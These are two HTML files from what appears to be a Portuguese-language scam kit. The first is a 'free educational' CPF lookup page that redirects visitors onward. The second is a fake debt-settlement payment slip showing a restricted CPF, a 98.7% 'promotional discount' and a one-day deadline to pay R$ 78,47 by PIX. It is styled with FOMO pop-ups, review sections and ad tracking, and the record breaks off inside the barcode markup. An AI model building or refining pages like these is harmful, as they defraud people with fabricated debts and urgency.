
<file: 3834789345/index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>Consulta Nacional de CPF – Regularização Educativa</title>

  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Segoe UI', Tahoma, sans-serif;
    }

    body {
      background-color: #f5f7fa;
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
      flex-direction: column;
    }

    .topbar {
      background: #fdf1f6;
      padding: 6px 14px;
      width: 100%;
      font-size: 0.95em;
      text-align: center;
      color: #444;
    }

    .container {
      background: #fff;
      max-width: 500px;
      width: 100%;
      padding: 32px;
      border-radius: 14px;
      box-shadow: 0 6px 18px rgba(0, 0, 0, 0.06);
      text-align: center;
    }

    .avatar-wrapper {
      position: relative;
      width: 72px;
      height: 72px;
      margin: -48px auto 16px;
      display: inline-block;
      animation: float 3s ease-in-out infinite;
    }

    .avatar-icon {
      width: 72px;
      height: 72px;
      border-radius: 50%;
      object-fit: cover;
      border: 3px solid #fff;
      box-shadow: 0 4px 14px rgba(0, 0, 0, 0.15);
      display: block;
    }

    .online-badge {
      position: absolute;
      bottom: 2px;
      right: 2px;
      width: 14px;
      height: 14px;
      background-color: #22c55e;
      border: 2.5px solid #fff;
      border-radius: 50%;
    }

    h1 {
      font-size: 1.4em;
      color: #1E3A8A;
      margin-bottom: 12px;
    }

    p {
      font-size: 0.95em;
      color: #333;
      margin-bottom: 24px;
    }

    a.btn {
      background-color: #1E3A8A;
      color: white;
      padding: 14px 26px;
      border-radius: 30px;
      font-size: 0.95em;
      text-decoration: none;
      display: inline-block;
      animation: pulse 2s infinite;
      cursor: pointer;
    }

    .alert {
      margin-top: 20px;
      background: #fdf1f6;
      border-left: 4px solid rgb(232, 0, 112);
      padding: 12px 16px;
      font-size: 0.85em;
      border-radius: 6px;
    }

    footer {
      margin-top: 24px;
      text-align: center;
      font-size: 0.8em;
      color: #777;
    }

    footer a {
      color: #777;
      text-decoration: none;
      margin: 0 6px;
    }

    .sobre {
      text-align: left;
      margin-top: 30px;
      font-size: 0.85em;
      color: #444;
      line-height: 1.5em;
    }

    @keyframes float {
      0% {
        transform: translateY(0);
      }

      50% {
        transform: translateY(-5px);
      }

      100% {
        transform: translateY(0);
      }
    }

    @keyframes pulse {

      0%,
      100% {
        box-shadow: 0 0 0 rgba(0, 0, 0, 0);
      }

      50% {
        box-shadow: 0 0 10px rgba(0, 51, 153, 0.4);
      }
    }
  </style>
</head>

<body>
<div class="topbar">
  Plataforma independente e educativa. Sem vínculo com bancos ou órgãos oficiais.
</div>

<br>
<br>

<div class="container">
  <div class="avatar-wrapper">
    <img src="[data-uri]" alt="Atendente Online" class="avatar-icon">
    <span class="online-badge" title="Atendente Online"></span>
  </div>
  <h1 style="color: rgb(232, 0, 112);">Consulte gratuitamente seu CPF</h1>
  <p>Descubra se existem registros financeiros vinculados e aprenda a regularizá-los.</p>

  <!-- BOTÃO COM FAILOVER -->
  <a id="btn-cta" class="btn" style="background-color: rgb(232, 0, 112);">Iniciar consulta</a>

  <div class="alert">
    Esta verificação é gratuita e educativa. Nenhum dado sensível é solicitado. LGPD em conformidade.
  </div>
  <div class="sobre">
    <h3>Sobre a plataforma</h3>
    <p>Nosso objetivo é facilitar o entendimento sobre registros financeiros através de uma abordagem educativa
      e informativa. Esta página não intermedeia acordos nem solicita qualquer forma de pagamento.</p>
  </div>
  <footer>
    <a href="../politica-de-privacidade.html">Política de Privacidade</a> |
    <a href="../termos-de-uso.html">Termos de Uso</a> |
    <a href="https://transparencyreport.google.com/" target="_blank" rel="nofollow">Segurança Digital</a>
    <br><br>
  </footer>
</div>

<script>
  (function () {
    const btn = document.getElementById('btn-cta');

    if (btn) {
      btn.addEventListener('click', function (e) {
        e.preventDefault();
        btn.textContent = 'Verificando...';

        var url = window.location.href.split('?')[0].split('#')[0];
        if (url.endsWith('index.html')) url = url.slice(0, -10);
        if (!url.endsWith('/')) url += '/';
        window.location.href = url + 'cpf/' + window.location.search;
      });
    }
  })();
</script>
</body>

</html>
</file>

<file: 3834789345/acordo/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
<!-- Utmify -->

<!-- Fim Utmify -->
<!-- xTracky e TikTok removidos -->
<script src="../js/utmify-utm.js" defer></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Guia de Pagamento - Acordo</title>

  <style>
    :root {
      --pink: #ec0978;
      --pink-600: #d0086c;
      --pink-50: #fff4fa;
      --ink: #0f172a;
      --sky: #f8fafc;
      --footer: #1e2433;
      --muted: #6b7280;
      --radius: 16px;
    }

    *, ::before, ::after { box-sizing: border-box; margin: 0; padding: 0 }
    html { height: 100% }
    body {
      min-height: 100%;
      display: flex; flex-direction: column;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica", "Arial", sans-serif;
      color: #111827;
      background: var(--footer);
      -webkit-font-smoothing: antialiased;
    }

    /* ===== Topbar ===== */
    .topbar {
      position: sticky; top: 0; z-index: 50;
      background: var(--pink);
      border-bottom: 1px solid rgba(0,0,0,.1);
    }
    .nav {
      max-width: 1200px; margin: 0 auto; padding: 12px 20px;
      display: flex; align-items: center; justify-content: space-between;
    }
    .brand { display: flex; align-items: center; gap: 10px }
    .brand img { height: 40px; width: auto; display: block; filter: brightness(0) invert(1) }
    .avatar { display: flex; align-items: center; gap: 8px }
    .badge {
      height: 36px; width: 36px; display: grid; place-items: center;
      border-radius: 999px; background: rgba(255,255,255,.2); color: white;
      font-weight: 700; font-size: .85rem;
    }
    .user-info { text-align: right; line-height: 1.3 }
    .user-name { color: #fff; font-weight: 600; font-size: .85rem; white-space: nowrap }
    .user-cpf-header { color: rgba(255,255,255,.7); font-size: .75rem; letter-spacing: .03em }

    /* ===== Hero ===== */
    .hero {
      flex: 1;
      padding: 24px 16px 40px;
      background:
        radial-gradient(ellipse 900px 500px at 65% -5%, rgba(236,9,120,.07) 0, transparent 70%),
        radial-gradient(ellipse 600px 400px at 15% 20%, rgba(236,9,120,.04) 0, transparent 70%),
        #f9fafb;
    }
    .shell { max-width: 540px; margin: 0 auto; display: grid; gap: 20px }

    /* ===== Card ===== */
    .card {
      background: #fff;
      border: 1px solid rgba(0,0,0,.06);
      border-radius: var(--radius);
      box-shadow: 0 1px 3px rgba(0,0,0,.04), 0 8px 32px rgba(236,9,120,.06);
      overflow: hidden;
      transition: box-shadow .3s;
    }
    .card:hover {
      box-shadow: 0 1px 3px rgba(0,0,0,.04), 0 12px 40px rgba(236,9,120,.1);
    }
    .card-head {
      padding: 16px 20px;
      display: flex; align-items: center; gap: 10px;
      border-bottom: 1px solid rgba(0,0,0,.05);
      background: linear-gradient(180deg, #fff 0%, #fffafd 100%);
    }
    .card-title { font-weight: 700; color: #111827; font-size: .95rem }
    .card-body { padding: 20px }

    /* Status dot */
    .status-dot {
      height: 10px; width: 10px; border-radius: 999px;
      background: #22c55e; position: relative; flex-shrink: 0;
    }
    .status-dot::after {
      content: ""; position: absolute; inset: -3px;
      border-radius: 999px; background: #22c55e; opacity: .4;
      animation: pulse 2s ease-in-out infinite;
    }
    @keyframes pulse {
      0%,100% { transform: scale(1); opacity: .4 }
      50% { transform: scale(1.6); opacity: 0 }
    }

    /* ===== Guia de Pagamento (documento) ===== */
    .guia {
      border: 1.5px solid #cbd5e1;
      border-radius: 6px;
      overflow: hidden;
      background:
        repeating-linear-gradient(
          0deg,
          transparent,
          transparent 39px,
          rgba(30,58,95,.015) 39px,
          rgba(30,58,95,.015) 40px
        ),
        linear-gradient(180deg, #fcfdff 0%, #fff 100%);
      font-size: .82rem;
      position: relative;
    }
    .guia::before {
      content: "";
      position: absolute;
      top: 0; left: 0;
      width: 4px; height: 100%;
      background: linear-gradient(180deg, #1e3a5f, #162d4a, #2a4d6e, #1e3a5f);
      z-index: 1;
    }

    /* Topo institucional */
    .guia-topo {
      background: linear-gradient(135deg, #1e3a5f, #162d4a);
      color: #fff;
      padding: 14px 18px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 12px;
    }
    .guia-topo-left { display: flex; align-items: center; gap: 10px }
    .guia-topo-left img { height: 28px; filter: brightness(0) invert(1) }
    .guia-topo-left .doc-title {
      font-weight: 800; font-size: .85rem;
      text-transform: uppercase; letter-spacing: .06em;
    }
    .guia-topo-right {
      text-align: right; font-size: .7rem;
      line-height: 1.4; opacity: .85;
    }

    /* Faixa do acordo */
    .guia-acordo-bar {
      background: #f1f5f9;
      border-bottom: 1.5px solid #cbd5e1;
      padding: 10px 18px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      gap: 8px;
    }
    .guia-acordo-num {
      font-family: 'Courier New', Courier, monospace;
      font-weight: 700;
      font-size: .85rem;
      color: var(--ink);
      letter-spacing: .05em;
    }
    .guia-acordo-status {
      display: inline-flex; align-items: center; gap: 5px;
      background: #dcfce7;
      border: 1px solid #86efac;
      border-radius: 4px;
      padding: 3px 10px;
      font-size: .7rem;
      font-weight: 700;
      color: #15803d;
      text-transform: uppercase;
      letter-spacing: .04em;
    }
    .guia-acordo-status::before {
      content: "";
      width: 6px; height: 6px;
      border-radius: 50%;
      background: #22c55e;
    }

    /* Seções */
    .guia-section {
      padding: 14px 18px 10px;
      border-bottom: 1.5px solid #e2e8f0;
    }
    .guia-section:last-of-type { border-bottom: none }
    .guia-section:nth-child(odd) {
      background: rgba(248,250,252,.6);
    }
    .guia-section-title {
      font-size: .68rem;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: .08em;
      color: #1e3a5f;
      margin-bottom: 10px;
      padding-bottom: 5px;
      border-bottom: 1px solid rgba(30,58,95,.1);
    }

    /* Grid de campos */
    .guia-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 0;
    }
    .guia-grid-3 { grid-template-columns: 1fr 1fr 1fr }
    .guia-campo {
      padding: 8px 10px;
      border: .5px solid #e8ecf1;
      min-height: 48px;
      background: rgba(255,255,255,.7);
    }
    .guia-campo:nth-child(even) {
      background: rgba(248,250,252,.8);
    }
    .guia-campo-full { grid-column: 1 / -1 }
    .guia-campo-label {
      font-size: .62rem;
      font-weight: 600;
      text-transform: uppercase;
      letter-spacing: .06em;
      color: #94a3b8;
      margin-bottom: 2px;
    }
    .guia-campo-value {
      font-size: .82rem;
      font-weight: 600;
      color: var(--ink);
      word-break: break-word;
    }

    /* Financeiro */
    .guia-fin-row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 9px 12px;
      border-bottom: 1px solid #eef1f5;
      font-size: .8rem;
    }
    .guia-fin-row:last-child { border-bottom: none }
    .guia-fin-row:nth-child(even) { background: rgba(248,250,252,.5) }
    .guia-fin-label { color: #64748b; font-weight: 500 }
    .guia-fin-value { color: var(--ink); font-weight: 600 }
    .guia-fin-desconto { color: #059669; font-weight: 700 }

    /* Linha de recorte */
    .guia-recorte {
      border: none;
      border-top: 1.5px dashed #94a3b8;
      margin: 0;
      position: relative;
    }
    .guia-recorte::before {
      content: "\2702";
      position: absolute;
      top: -10px; left: 12px;
      font-size: .85rem;
      color: #94a3b8;
      background: #fff;
      padding: 0 4px;
    }

    /* Valor total destaque */
    .guia-total-box {
      background: linear-gradient(135deg, #eef3f9, #e8eef6);
      border: 1.5px solid rgba(30,58,95,.15);
      margin: 10px;
      border-radius: 6px;
      padding: 14px 16px;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }
    .guia-total-label {
      font-weight: 700;
      font-size: .9rem;
      color: #1e3a5f;
    }
    .guia-total-value {
      font-weight: 900;
      font-size: 1.35rem;
      color: #1e3a5f;
      letter-spacing: -.02em;
    }

    /* Rodapé da guia */
    .guia-rodape {
      background: #f8fafc;
      border-top: 1.5px solid #e2e8f0;
      padding: 10px 18px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 10px;
      flex-wrap: wrap;
    }
    .guia-rodape-info {
      font-size: .68rem;
      color: #94a3b8;
      line-height: 1.5;
    }
    .guia-selo {
      display: flex;
      align-items: center;
      gap: 6px;
      padding: 5px 10px;
      border: 1.5px solid #cbd5e1;
      border-radius: 4px;
      font-size: .62rem;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: .05em;
      color: #64748b;
      background: #fff;
    }
    .guia-selo svg { flex-shrink: 0 }

    /* Código de controle */
    .guia-barcode {
      text-align: center;
      padding: 10px 18px 14px;
      background: #f8fafc;
      border-top: 1px solid #e2e8f0;
    }
    .guia-barcode-lines {
      display: flex;
      justify-content: center;
      gap: 1.5px;
      margin-bottom: 4px;
    }
    .guia-barcode-lines span {
      display: block;
      width: 2px;
      height: 28px;
      background: var(--ink);
      opacity: .7;
    }
    .guia-barcode-lines span.thin { width: 1px }
    .guia-barcode-lines span.gap { width: 4px; background: transparent }
    .guia-barcode-code {
      font-family: 'Courier New', Courier, monospace;
      font-size: .68rem;
      color: #64748b;
      letter-spacing: .1em;
    }

    /* ===== Button ===== */
    .btn {
      display: block; width: 100%;
      padding: 14px;
      border: none; border-radius: 12px;
      font-weight: 700; font-size: 1rem;
      cursor: pointer;
      transition: transform .15s, box-shadow .2s, background .2s;
      text-align: center;
      text-decoration: none;
      color: #fff;
    }
    .btn:active { transform: scale(.98) }
    .btn-pink {
      background: var(--pink);
      box-shadow: 0 4px 14px rgba(236,9,120,.3);
    }
    .btn-pink:hover { background: var(--pink-600); box-shadow: 0 6px 20px rgba(236,9,120,.35) }

    .btn-green {
      background: #22c55e;
      box-shadow: 0 4px 14px rgba(34,197,94,.3);
    }
    .btn-green:hover { background: #16a34a; box-shadow: 0 6px 20px rgba(34,197,94,.35) }

    .btn-wrap {
      display: flex; flex-direction: column; align-items: center; gap: 8px;
    }
    .btn-secure {
      display: flex; align-items: center; gap: 6px;
      font-size: .75rem; color: var(--muted); font-weight: 500;
    }
    .btn-secure svg { flex-shrink: 0 }

    /* ===== Reviews / Provas Sociais ===== */
    .reviews-title {
      font-size: .9rem; font-weight: 700; color: var(--ink);
      text-align: center; margin-bottom: 14px;
    }
    .review {
      display: flex; gap: 14px;
      padding: 18px 0;
      border-bottom: 1.5px solid #e2e8f0;
    }
    .review:last-child { border-bottom: none }
    .review:first-child { padding-top: 6px }

    .review-avatar {
      width: 44px; height: 44px;
      border-radius: 999px;
      object-fit: cover;
      flex-shrink: 0;
      background: #f3f4f6;
      border: 2px solid #fff;
      box-shadow: 0 2px 8px rgba(0,0,0,.08);
    }

    .review-content { flex: 1; min-width: 0 }
    .review-top {
      display: flex; align-items: center; justify-content: space-between;
      margin-bottom: 4px;
    }
    .review-name { font-weight: 700; font-size: .85rem; color: var(--ink) }
    .review-name-lg { font-weight: 800; font-size: 1rem; color: var(--ink) }
    .review-avatar-square { border-radius: 8px }
    .review-stars { display: flex; gap: 1px }
    .review-stars svg { width: 14px; height: 14px }
    .review-text { font-size: .8rem; color: #4b5563; line-height: 1.5 }
    .review-date { font-size: .7rem; color: #9ca3af; margin-top: 4px }

    /* ===== Footer ===== */
    footer {
      background: var(--footer);
      color: #94a3b8;
      font-size: .8rem;
    }
    .foot {
      max-width: 1200px; margin: 0 auto; padding: 14px 20px;
      display: flex; align-items: center; justify-content: center; gap: 10px; flex-wrap: wrap;
    }
    .foot-logo { height: 20px; width: auto; opacity: .7 }
    .foot-sep { opacity: .4 }
    .foot a { color: #cbd5e1; text-decoration: none; transition: color .2s }
    .foot a:hover { color: #fff }

    /* ===== Notificações FOMO ===== */
    .fomo {
      position: fixed;
      bottom: 20px;
      left: 20px;
      z-index: 900;
      background: #fff;
      border: 1px solid rgba(0,0,0,.08);
      border-radius: 12px;
      box-shadow: 0 8px 30px rgba(0,0,0,.12), 0 2px 8px rgba(0,0,0,.06);
      padding: 12px 16px 12px 12px;
      display: flex;
      align-items: center;
      gap: 10px;
      max-width: 340px;
      transform: translateX(-120%);
      opacity: 0;
      transition: transform .4s cubic-bezier(.4,0,.2,1), opacity .4s ease;
      pointer-events: none;
    }
    .fomo.show {
      transform: translateX(0);
      opacity: 1;
      pointer-events: auto;
    }
    .fomo-avatar {
      width: 38px; height: 38px;
      border-radius: 999px;
      display: grid; place-items: center;
      flex-shrink: 0;
      font-weight: 700;
      font-size: .8rem;
      color: #fff;
    }
    .fomo-svg-icon {
      width: 38px; height: 38px;
      border-radius: 10px;
      display: grid; place-items: center;
      flex-shrink: 0;
    }
    .fomo-svg-icon svg { width: 18px; height: 18px }
    .fomo-text {
      font-size: .8rem;
      color: #374151;
      line-height: 1.4;
    }
    .fomo-text strong { color: var(--ink); font-weight: 700 }
    .fomo-time {
      font-size: .65rem;
      color: #9ca3af;
      margin-top: 2px;
    }
    .fomo-close {
      position: absolute;
      top: 6px; right: 8px;
      background: none; border: none;
      color: #9ca3af; font-size: .75rem;
      cursor: pointer; line-height: 1;
      padding: 2px;
    }
    .fomo-close:hover { color: #6b7280 }

    @media (max-width: 580px) {
      .fomo {
        left: 10px; right: 10px; bottom: 12px;
        max-width: none;
      }
    }

    /* ===== Responsive ===== */
    @media (max-width: 580px) {
      .hero { padding: 16px 10px 32px }
      .card-body { padding: 16px }
      .guia-row { font-size: .8rem }
      .guia-row-total .guia-value { font-size: 1.05rem }
    }
  </style>
</head>
<body>

  <!-- ===== TOPBAR ===== -->
  <header class="topbar">
    <div class="nav">
      <div class="brand">
        <img src="images/logo.png" alt="Logo" onerror="this.style.display='none'">
      </div>
      <div class="avatar">
        <div class="user-info">
          <div class="user-name" id="user-display-name"></div>
          <div class="user-cpf-header" id="user-display-cpf-header"></div>
        </div>
        <div class="badge">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none">
            <circle cx="12" cy="8.5" r="3.2" fill="#ffffff"></circle>
            <path d="M4.5 19.5c0-3.2 3.4-5.2 7.5-5.2s7.5 2 7.5 5.2v.3H4.5v-.3z" fill="#ffffff"></path>
          </svg>
        </div>
      </div>
    </div>
  </header>

  <!-- ===== MAIN ===== -->
  <main class="hero">
    <div class="shell">

      <!-- Guia de Pagamento -->
      <div class="guia">
        <!-- Topo institucional -->
        <div class="guia-topo">
          <div class="guia-topo-left">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="3"></rect><path d="M9 7h6M7 12h10M9 17h6"></path></svg>
            <span class="doc-title">Guia de Pagamento</span>
          </div>
          <div class="guia-topo-right">
            Documento gerado em<br><strong id="guia-data-topo">29/03/2026</strong>
          </div>
        </div>

        <!-- Faixa do acordo -->
        <div class="guia-acordo-bar">
          <span class="guia-acordo-num">Nº 83N2L618362E</span>
          <span class="guia-acordo-status">Acordo aprovado</span>
        </div>

        <!-- Dados do Pagador -->
        <div class="guia-section">
          <div class="guia-section-title">Dados do Pagador</div>
          <div class="guia-grid">
            <div class="guia-campo guia-campo-full">
              <div class="guia-campo-label">Nome completo</div>
              <div class="guia-campo-value" id="guia-nome">---</div>
            </div>
            <div class="guia-campo">
              <div class="guia-campo-label">CPF</div>
              <div class="guia-campo-value" id="guia-cpf">---</div>
            </div>
            <div class="guia-campo">
              <div class="guia-campo-label">Situação cadastral</div>
              <div class="guia-campo-value" style="color:#dc2626">Restrita</div>
            </div>
          </div>
        </div>

        <!-- Dados do Acordo -->
        <div class="guia-section">
          <div class="guia-section-title">Dados do Acordo</div>
          <div class="guia-grid guia-grid-3">
            <div class="guia-campo">
              <div class="guia-campo-label">Data de emissão</div>
              <div class="guia-campo-value" id="guia-data">29/03/2026</div>
            </div>
            <div class="guia-campo">
              <div class="guia-campo-label">Validade</div>
              <div class="guia-campo-value" id="guia-validade">30/03/2026</div>
            </div>
            <div class="guia-campo">
              <div class="guia-campo-label">Forma de pagamento</div>
              <div class="guia-campo-value">PIX</div>
            </div>
            <div class="guia-campo">
              <div class="guia-campo-label">Parcelas</div>
              <div class="guia-campo-value">1x (parcela única)</div>
            </div>
            <div class="guia-campo" style="grid-column: span 2">
              <div class="guia-campo-label">Condição</div>
              <div class="guia-campo-value">Quitação integral com desconto promocional</div>
            </div>
          </div>
        </div>

        <!-- Resumo Financeiro -->
        <div class="guia-section">
          <div class="guia-section-title">Resumo Financeiro</div>
          <div class="guia-fin-row">
            <span class="guia-fin-label">Valor original da dívida</span>
            <span class="guia-fin-value">R$ 7.566,52</span>
          </div>
          <div class="guia-fin-row">
            <span class="guia-fin-label">Desconto concedido (98,7%)</span>
            <span class="guia-fin-desconto">− R$ 7.488,05</span>
          </div>
          <div class="guia-fin-row">
            <span class="guia-fin-label">Encargos / juros</span>
            <span class="guia-fin-value">R$ 0,00</span>
          </div>
        </div>

        <!-- Linha de recorte -->
        <hr class="guia-recorte">

        <!-- Total a pagar -->
        <div class="guia-total-box">
          <span class="guia-total-label">Total a pagar</span>
          <span class="guia-total-value">R$ 78,47</span>
        </div>

        <!-- Código de barras decorativo -->
        <div class="guia-barcode">
          <div class="guia-barcode-lines">
            <span></span><span class="thin"></span><span></span><span class="gap"></span>
            <span class="thin"></span><span></span><span class="thin"></span><span></span><span class="gap"></span>
            <span></span><span></span><span class="thin"></span><span class="gap"></span>
            <span class="thin"></span><span></span><span class="thin"></span><span></span><span class="thin"></span><span class="gap"></span>
            <span></span><span class="thin"></span><span></span><span></span><span class="gap"></span>
            <span class="thin"></span><span></span><span class="thin"></span><span class="gap"></span>
